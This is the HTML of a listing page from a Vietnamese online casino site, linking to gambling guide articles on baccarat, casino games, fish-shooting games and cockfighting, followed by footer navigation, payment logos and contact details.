                <div class="td-module-thumb"><a href="https://vegas-empire.com/kinh-nghiem-cuoc-baccarat-chi-cao-thu-moi-biet/" rel="bookmark" class="td-image-wrap " title="Kinh nghiệm cược Baccarat chỉ cao thủ mới biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kinh nghiệm cược Baccarat chỉ cao thủ mới biết" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/kinh-nghiem-cuoc-baccarat-chi-cao-thu-moi-biet-324x235.png"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/kinh-nghiem-cuoc-baccarat-chi-cao-thu-moi-biet/" rel="bookmark" title="Kinh nghiệm cược Baccarat chỉ cao thủ mới biết">Kinh nghiệm cược Baccarat chỉ cao thủ mới biết</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T02:47:53+07:00" >1 Tháng Sáu, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/kinh-nghiem-cuoc-baccarat-chi-cao-thu-moi-biet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/nhung-sai-lam-khi-choi-casino-online-co-the-ban-tung-mac/" rel="bookmark" class="td-image-wrap " title="Những sai lầm khi chơi casino online có thể bạn từng mắc" ><img class="entry-thumb" src="[data-uri]" alt="" title="Những sai lầm khi chơi casino online có thể bạn từng mắc" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/nhung-sai-lam-co-ban-khi-choi-casino-online-co-the-ban-tung-mac-2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/nhung-sai-lam-khi-choi-casino-online-co-the-ban-tung-mac/" rel="bookmark" title="Những sai lầm khi chơi casino online có thể bạn từng mắc">Những sai lầm khi chơi casino online có thể bạn từng...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T01:14:22+07:00" >1 Tháng Sáu, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/nhung-sai-lam-khi-choi-casino-online-co-the-ban-tung-mac/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/nguyen-tac-co-ban-de-chien-thang-trong-danh-bai-online/" rel="bookmark" class="td-image-wrap " title="Nguyên tắc cơ bản để chiến thắng trong đánh bài online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nguyên tắc cơ bản để chiến thắng trong đánh bài online" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/diem-danh-nhung-tro-casino-duoc-yeu-thich-nhat-tai-vegas-empire-324x235.png"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/nguyen-tac-co-ban-de-chien-thang-trong-danh-bai-online/" rel="bookmark" title="Nguyên tắc cơ bản để chiến thắng trong đánh bài online">Nguyên tắc cơ bản để chiến thắng trong đánh bài online</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T00:55:49+07:00" >1 Tháng Sáu, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/nguyen-tac-co-ban-de-chien-thang-trong-danh-bai-online/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/nhung-loi-ich-cua-casino-online-so-voi-casino-truyen-thong/" rel="bookmark" class="td-image-wrap " title="Những lợi ích của casino online so với casino truyền thống" ><img class="entry-thumb" src="[data-uri]" alt="" title="Những lợi ích của casino online so với casino truyền thống" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/nhung-loi-ich-cua-casino-online-so-voi-casino-truyen-thong-2-324x235.png"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/nhung-loi-ich-cua-casino-online-so-voi-casino-truyen-thong/" rel="bookmark" title="Những lợi ích của casino online so với casino truyền thống">Những lợi ích của casino online so với casino truyền thống</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T16:14:34+07:00" >31 Tháng Năm, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/nhung-loi-ich-cua-casino-online-so-voi-casino-truyen-thong/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/diem-danh-nhung-tro-casino-duoc-yeu-thich-nhat-tai-vegas-empire/" rel="bookmark" class="td-image-wrap " title="Điểm danh những trò casino được yêu thích nhất tại Vegas Empire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Điểm danh những trò casino được yêu thích nhất tại Vegas Empire" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/diem-danh-nhung-tro-casino-duoc-yeu-thich-nhat-tai-vegas-empire-2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/diem-danh-nhung-tro-casino-duoc-yeu-thich-nhat-tai-vegas-empire/" rel="bookmark" title="Điểm danh những trò casino được yêu thích nhất tại Vegas Empire">Điểm danh những trò casino được yêu thích nhất tại Vegas...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T12:33:54+07:00" >31 Tháng Năm, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/diem-danh-nhung-tro-casino-duoc-yeu-thich-nhat-tai-vegas-empire/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/nhung-luu-y-de-khong-mat-xu-dang-tiec-khi-choi-ban-ca-online/" rel="bookmark" class="td-image-wrap " title="Những lưu ý để không mất xu đáng tiếc khi chơi bắn cá online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Những lưu ý để không mất xu đáng tiếc khi chơi bắn cá online" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/nhung-luu-y-de-khong-mat-xu-dang-tiec-khi-choi-ban-ca-online-2-324x235.png"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/nhung-luu-y-de-khong-mat-xu-dang-tiec-khi-choi-ban-ca-online/" rel="bookmark" title="Những lưu ý để không mất xu đáng tiếc khi chơi bắn cá online">Những lưu ý để không mất xu đáng tiếc khi chơi...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T17:30:11+07:00" >29 Tháng Năm, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/nhung-luu-y-de-khong-mat-xu-dang-tiec-khi-choi-ban-ca-online/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/tai-sao-game-ban-ca-online-luon-co-suc-hut-manh-me/" rel="bookmark" class="td-image-wrap " title="Tại sao game bắn cá online luôn có sức hút mạnh mẽ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tại sao game bắn cá online luôn có sức hút mạnh mẽ?" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/tai-sao-game-ban-ca-online-luon-co-suc-hut-manh-me-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/tai-sao-game-ban-ca-online-luon-co-suc-hut-manh-me/" rel="bookmark" title="Tại sao game bắn cá online luôn có sức hút mạnh mẽ?">Tại sao game bắn cá online luôn có sức hút mạnh...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T16:36:39+07:00" >29 Tháng Năm, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/tai-sao-game-ban-ca-online-luon-co-suc-hut-manh-me/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/3-bi-kip-hot-bac-trong-game-ban-ca-khong-the-bo-lo/" rel="bookmark" class="td-image-wrap " title="3 bí kíp hốt bạc trong game bắn cá không thể bỏ lỡ" ><img class="entry-thumb" src="[data-uri]" alt="bí kip bắn cá ăn tiền" title="3 bí kíp hốt bạc trong game bắn cá không thể bỏ lỡ" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/bi-kip-ban-ca-an-tien-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/3-bi-kip-hot-bac-trong-game-ban-ca-khong-the-bo-lo/" rel="bookmark" title="3 bí kíp hốt bạc trong game bắn cá không thể bỏ lỡ">3 bí kíp hốt bạc trong game bắn cá không thể...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T15:37:26+07:00" >29 Tháng Năm, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/3-bi-kip-hot-bac-trong-game-ban-ca-khong-the-bo-lo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/top-10-giong-ga-da-thien-chien-duoc-ua-chuong-nhat-hien-nay/" rel="bookmark" class="td-image-wrap " title="Top 10 giống gà đá thiện chiến được ưa chuộng nhất hiện nay" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 giống gà đá thiện chiến được ưa chuộng nhất hiện nay" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/05/cac-giong-ga-da-thien-chien-duoc-ua-chuong-nhat-hien-nay-8-324x235.png"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/top-10-giong-ga-da-thien-chien-duoc-ua-chuong-nhat-hien-nay/" rel="bookmark" title="Top 10 giống gà đá thiện chiến được ưa chuộng nhất hiện nay">Top 10 giống gà đá thiện chiến được ưa chuộng nhất...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T14:31:38+07:00" >29 Tháng Năm, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/top-10-giong-ga-da-thien-chien-duoc-ua-chuong-nhat-hien-nay/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://vegas-empire.com/huong-dan/page/2/" class="page" title="2">2</a><a href="https://vegas-empire.com/huong-dan/page/3/" class="page" title="3">3</a><a href="https://vegas-empire.com/huong-dan/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_18_992" class="tdc-zone"><div class="tdc_zone tdi_19_613  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_19_613{
                    min-height: 0;
                }
</style><div id="tdi_20_363" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_21_961  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_21_961{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_21_961.tdc-row-content-vert-center,
                    .tdi_21_961.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_21_961.tdc-row-content-vert-bottom,
                    .tdi_21_961.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_21_961.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_21_961.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_21_961{
padding-top:0px !important;
position:relative;
}

.tdi_21_961 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_20_363_rand_style td-element-style" ><style>
.tdi_20_363_rand_style{
background-color:#0a0701 !important;
}
 </style></div><div class="vc_column tdi_23_749  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23_749{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_25_373  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25_373{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_25_373{
margin-top:20px !important;
padding-left:60px !important;
}

.tdi_25_373 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_27_6a8  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_27_6a8{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_28_f95 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_28_f95" >
<style>
/* custom css */
.tdi_28_f95 .tdm-list-text,
				.tdi_28_f95 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_28_f95 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/gioi-thieu/">Giới Thiệu</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/huong-dan/">Hướng Dẫn</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_30_67c  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_67c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_31_111 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_31_111" >
<style>
/* custom css */
.tdi_31_111 .tdm-list-text,
				.tdi_31_111 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_31_111 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/khuyen-mai-post/">Khuyến Mãi</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/doi-thuong-post/">Đổi Thưởng</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_33_122  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_122{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_34_722 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_34_722" >
<style>
/* custom css */
.tdi_34_722 .tdm-list-text,
				.tdi_34_722 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_34_722 .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/dai-ly-post/">Đại Lý</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/trach-nhiem-post/">Trách Nhiệm</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_36_d61  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_36_d61{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_37_96a tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_37_96a" >
<style>
/* custom css */
.tdi_37_96a .tdm-list-text,
				.tdi_37_96a .tdm-list-text a{
				    color: #ffffff;
				}.tdi_37_96a .tdm-list-item i{
				    color: #dd9933;
				
				    margin-right: 11px;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/dieu-khoan-dieu-kien-post/">Điều Khoản & Điều Kiện</a></span></li><li class="tdm-list-item"><i class="tdc-font-fa tdc-font-fa-check"></i><span class="tdm-list-text"><a href="https://vegas-empire.com/quy-dinh-quy-tac-post/">Quy Định & Quy Tắc</a></span></li></ul></div></div></div></div></div></div><div class="vc_row_inner tdi_39_9a7  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>

/* custom css */
.tdi_39_9a7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_39_9a7.tdc-row-content-vert-center,
                    .tdi_39_9a7.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_39_9a7.tdc-row-content-vert-bottom,
                    .tdi_39_9a7.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_39_9a7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_39_9a7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_39_9a7{
margin-top:-50px !important;
}

.tdi_39_9a7 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_41_626  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_41_626{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_42_5a1 tagdiv-type td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_42_5a1" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Đối Tác</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span>
	<div class="wp-spaios-slider-wrap wp-spaios-row-clearfix" data-conf="{&quot;arrow&quot;:&quot;false&quot;,&quot;pagination&quot;:&quot;false&quot;,&quot;speed&quot;:&quot;1000&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:&quot;3000&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;slide_to_show_swpr&quot;:&quot;6&quot;,&quot;slide_show_tablet_swpr&quot;:&quot;3&quot;,&quot;slide_show_mobile_swpr&quot;:&quot;3&quot;,&quot;slide_to_scroll_swpr&quot;:1,&quot;auto_stop_swpr&quot;:&quot;false&quot;,&quot;centermode_swpr&quot;:&quot;false&quot;,&quot;space_between_swpr&quot;:&quot;20&quot;,&quot;animation_swpr&quot;:&quot;slide&quot;,&quot;height_auto_swiper&quot;:&quot;false&quot;}">
		<div class="wp-spaios-slider wp-spaios-swiperslider wp-spaios-gallery swiper-container" id="wp-spaios-swiperslider-1" style="">
						<div class=" swiper-wrapper">
						
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/1.png" alt="" title="1" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/2.png" alt="" title="2" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/3.png" alt="" title="3" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/4.png" alt="" title="4" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/5.png" alt="" title="5" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/6.png" alt="" title="6" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/7.png" alt="" title="7" />
	
	</div>
<div class="swiper-slide">
			<a class="wp-spaios-img-link" href="https://phatden.com/" target="_blank">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/10/8.png" alt="" title="8" />
		</a>
	
	</div>						</div>
			
					</div><!-- end .wp-spaios-slider -->
	</div><!-- end .wp-spaios-slider-wrap -->
	</span></p>
</div></div></div></div></div><div class="vc_column_inner tdi_44_914  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_44_914{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_45_971 tagdiv-type td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_45_971" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Thanh Toán</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span>
	<div class="wp-spaios-slider-wrap wp-spaios-row-clearfix" data-conf="{&quot;arrow&quot;:&quot;false&quot;,&quot;pagination&quot;:&quot;false&quot;,&quot;speed&quot;:&quot;1000&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:&quot;3000&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;slide_to_show_swpr&quot;:&quot;5&quot;,&quot;slide_show_tablet_swpr&quot;:&quot;3&quot;,&quot;slide_show_mobile_swpr&quot;:&quot;3&quot;,&quot;slide_to_scroll_swpr&quot;:1,&quot;auto_stop_swpr&quot;:&quot;false&quot;,&quot;centermode_swpr&quot;:&quot;false&quot;,&quot;space_between_swpr&quot;:&quot;10&quot;,&quot;animation_swpr&quot;:&quot;slide&quot;,&quot;height_auto_swiper&quot;:&quot;false&quot;}">
		<div class="wp-spaios-slider wp-spaios-swiperslider wp-spaios-gallery swiper-container" id="wp-spaios-swiperslider-2" style="">
						<div class=" swiper-wrapper">
						
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-zalopay-vnpay.png" alt="" title="bank-icons-zalopay-vnpay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-momopay-vnpay.png" alt="" title="bank-icons-momopay-vnpay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-lb.png" alt="" title="bank-icons-lb" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-eeziepay.png" alt="" title="bank-icons-eeziepay" />
	
	</div>
<div class="swiper-slide">
			<img class="wp-spaios-slider-image" src="https://vegas-empire.com/wp-content/uploads/2020/06/bank-icons-1clickpay.png" alt="" title="bank-icons-1clickpay" />
	
	</div>						</div>
			
					</div><!-- end .wp-spaios-slider -->
	</div><!-- end .wp-spaios-slider-wrap -->
	</span></p>
</div></div></div></div></div></div><div class="vc_row_inner tdi_47_401 td-showcase-subfooter vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47_401{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_47_401 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_47_401 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_47_401{
margin-top:-50px !important;
padding-bottom:0px !important;
border-color:rgba(255,255,255,0.12) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_47_401 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_49_61e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_49_61e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_6dd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_6dd" >
<style>

/* inline tdc_css att */

.tdi_50_6dd{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_50_6dd .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_50_6dd .tdm-descr a{
                    color: #ffffff;
                }.tdi_50_6dd .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Bản quyền © 2008 - 2020 | Toàn bộ thuộc Vegas Empire | 18+</p></div></div></div></div><div class="vc_column_inner tdi_52_e69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52_e69{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_53_764 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_53_764" >
<style>

/* inline tdc_css att */

.tdi_53_764{
margin-left:150px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Giấy Phép | Trách Nhiệm | Bảo Mật</span></h4></div><div class="td_mod_wrap td-fix-index"><p><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/giay-phep-1.png" alt="" width="30" height="32" class="alignnone size-full wp-image-2162" /><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/giay-phep-2.png" alt="" width="34" height="33" class="alignnone size-full wp-image-2163" />   <img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/trach-nhiem-2.png" alt="" width="31" height="33" class="alignnone size-full wp-image-2160" /><img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/trach-nhiem-1.png" alt="" width="32" height="31" class="alignnone size-full wp-image-2159" />  <img decoding="async" loading="lazy" src="https://vegas-empire.com/wp-content/uploads/2020/10/bao-mat.png" alt="" width="77" height="18" class="alignnone size-full wp-image-2165" /></p>
</div></div></div></div></div><div class="vc_column_inner tdi_55_717  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55_717{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_6a7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_6a7" >
<style>

/* inline tdc_css att */

.tdi_56_6a7{
margin-bottom:0px !important;
margin-left:30px !important;
}

</style>
<style>
/* custom css */
.tdi_56_6a7 .tdm-descr{
                    color: #ffffff;
                
					font-size:16px !important;
				}.tdi_56_6a7 .tdm-descr a{
                    color: #ffffff;
                }.tdi_56_6a7 .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Liên Hệ: 0933335779 - 0945918763 | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6b5a596a0b3b1b7a5e1eff8b5b9bb">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57_326 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_326" >
<style>

/* inline tdc_css att */

.tdi_57_326{
margin-bottom:0px !important;
margin-left:30px !important;
}

</style>
<style>
/* custom css */
.tdi_57_326 .tdm-descr{
                    color: #ffffff;
                
